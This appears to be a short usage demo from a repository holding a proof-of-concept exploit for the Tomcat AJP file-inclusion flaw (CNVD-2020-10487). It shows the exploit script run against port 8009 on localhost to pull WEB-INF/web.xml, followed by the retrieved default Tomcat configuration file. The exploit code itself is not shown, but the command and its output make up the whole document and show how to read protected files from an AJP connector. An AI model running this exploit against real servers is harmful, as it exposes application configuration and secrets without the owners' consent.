 C:\Users\root\Desktop\CNVD-2020-10487-Tomcat-Ajp-lfi-master\CNVD-2020-10487-Tomcat-Ajp-lfi-master>python CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/adsf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://java.sun.com/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
                      http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd"
  version="3.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>